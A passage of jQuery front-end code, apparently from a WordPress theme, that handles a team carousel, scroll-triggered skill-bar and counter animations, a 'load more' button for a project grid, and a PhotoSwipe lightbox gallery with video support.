      }).on('mouseup touchend touchcancel', function () {
        dragElement.removeClass('draggable');
        resizeElement.removeClass('resizable');
      });
      e.preventDefault();
    }).on('mouseup touchend touchcancel', function (e) {
      dragElement.removeClass('draggable');
      resizeElement.removeClass('resizable');
    });
  }

  jQuery('.team-carousel-area').each(function () {
    var $this = jQuery(this),
      $nav = $this.find('.team-thumbs'),
      $items = $this.find('.team-carousel');

    $items.find('.item').each(function () {
      var html = '<div class="thumb-item"><div class="image" style="background-image: url(' + jQuery(this).data('avatar') + ');"></div><div class="name"><div class="cell">' + jQuery(this).data('heading') + '</div></div></div>';
      $nav.append(html);
    });

    $nav.find('.thumb-item:first-of-type').addClass('active');
    $items.find('.item:first-of-type').show();

    $nav.on('click', '.thumb-item:not(.active)', function () {
      var index = jQuery(this).index();

      jQuery(this).addClass('active').siblings().removeClass('active');

      $items.find('.item').eq(index).slideDown().siblings().slideUp();
    });
  });

  /*------------------------------------------------------------------
  [ Animations ]
  */

  jQuery(window).on('load scroll', function () {
    jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function () {
      var th = jQuery(this);
      th.imagesLoaded(function () {
        var top = jQuery(document).scrollTop() + jQuery(window).height(),
          pos_top = th.offset().top;
        if (top > pos_top) {
          th.addClass('wpb_start_animation animated');
        }
      });
    });

    jQuery('.skill-item .rating-line').each(function () {
      var top = jQuery(document).scrollTop() + jQuery(window).height(),
        pos_top = jQuery(this).offset().top,
        val = jQuery(this).data('percent');
      if (top > pos_top) {
        if (!jQuery(this).hasClass('animated')) {
          jQuery(this).addClass('animated').find('.line div').css('width', val + '%');
        }
      }
    });
  });

  jQuery(window).scroll(num_scr);

  function num_scr() {
    jQuery('.num-box-items .item .num').each(function () {
      var top = jQuery(document).scrollTop() + jQuery(window).height();
      var pos_top = jQuery(this).offset().top;
      if (top > pos_top) {
        jQuery(window).off("scroll", num_scr);
        if (!jQuery(this).hasClass('animated')) {
          jQuery(this).addClass('animated').prop('Counter', 0).animate({
            Counter: jQuery(this).text()
          }, {
            duration: 3000,
            easing: 'swing',
            step: function (now) {
              jQuery(this).text(Math.ceil(now));
            }
          });
        }
      }
    });
  }

  var l_button_index = 0;
  jQuery('.project-image-load-button .button-style3').on('click', function () {
    var $this = jQuery(this),
      $wrap = $this.parents('.project-grid-page'),
      $load_items = $wrap.find('.load-items'),
      cout_pages = $load_items.length;

    l_button_index++;
    if (cout_pages == 1) {
      jQuery(this).parent().fadeOut();
    }
    var items = $wrap.find('.load-items' + l_button_index).find('.col-xs-12');
    $wrap.find('.load-items' + l_button_index).remove();

    $wrap.find('.post-gallery-grid').append(items).isotope('appended', items);

    return false;
  });

  if (jQuery('.popup-gallery').length > 0) {
    jQuery('body').append('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div><div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div></div>')

    var $pswp = jQuery('.pswp')[0];
    var image = [];

    jQuery(document).on('click', '.popup-gallery .popup-item a', function (event) {
      if (!jQuery(this).hasClass('permalink')) {
        var image = [];
        var $pic = jQuery(this).parents('.popup-gallery');

        var getItems = function () {
          var items = [],
            $el = '';
          if ($pic.hasClass('owl-carousel')) {
            $el = $pic.find('.owl-item:not(.cloned) a:visible');
          } else {
            $el = $pic.find('.popup-item a:not(.permalink)');
          }

          $el.each(function () {
            if (!jQuery(this).hasClass('permalink')) {
              var $href = jQuery(this).attr('href'),
                $size = jQuery(this).data('size').split('x'),
                $width = $size[0],
                $height = $size[1];

              if (jQuery(this).data('type') == 'video') {
                var item = {
                  html: jQuery(this).data('video')
                };
              } else {
                var item = {
                  src: $href,
                  w: $width,
                  h: $height
                }
              }

              items.push(item);
            }
          });
          return items;
        }

        var items = getItems();

        jQuery.each(items, function (index, value) {
          image[index] = new Image();
          if (value['src']) {
            image[index].src = value['src'];
          }
        });

        event.preventDefault();

        var $index = jQuery(this).parents('.popup-item').index();

        if (jQuery(this).parent().hasClass('thumbnails')) {
          $index++;
        }
        if ($pic.hasClass('owl-carousel')) {
          $index = jQuery(this).data('id');
        }
        if (jQuery(this).parents('.popup-gallery').find('.grid-sizer').length > 0) {
          $index = $index - 1;
        }
        var options = {
          index: $index,
          bgOpacity: 0.7,
          showHideOpacity: true
        }

        var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options);
        lightBox.init();

        lightBox.listen('beforeChange', function () {
          var currItem = jQuery(lightBox.currItem.container);
          jQuery('.pswp__video').removeClass('active');
          var currItemIframe = currItem.find('.pswp__video').addClass('active');
          jQuery('.pswp__video').each(function () {
            if (!jQuery(this).hasClass('active')) {
              jQuery(this).attr('src', jQuery(this).attr('src'));
            }
          });
        });

        lightBox.listen('close', function () {
          jQuery('.pswp__video').each(function () {
            jQuery(this).attr('src', jQuery(this).attr('src'));
          });
        });
      }
    });
  }
});